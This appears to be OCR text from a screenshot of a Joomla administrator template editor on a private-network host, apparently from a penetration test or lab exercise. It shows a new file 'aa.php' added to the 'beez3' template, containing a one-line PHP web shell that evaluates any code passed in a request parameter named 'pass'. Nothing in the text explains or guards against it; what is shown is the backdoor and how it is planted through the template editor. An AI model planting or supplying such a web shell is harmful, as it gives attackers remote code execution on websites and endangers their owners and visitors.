 Templates: Customise (Be
设置
192.168.10.80/administrator/index.php?option=com_templates&view=template&id=503&file=L2FhLnBocA%3D%3D
clashVPN
System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editing file "/aa.php" in template "beez3".
css
html
images
javascript
language
aa.php
component.php
Press F10 to toggle Full Screen editing.
1 <?php eval($_REQUEST["pass"]);?>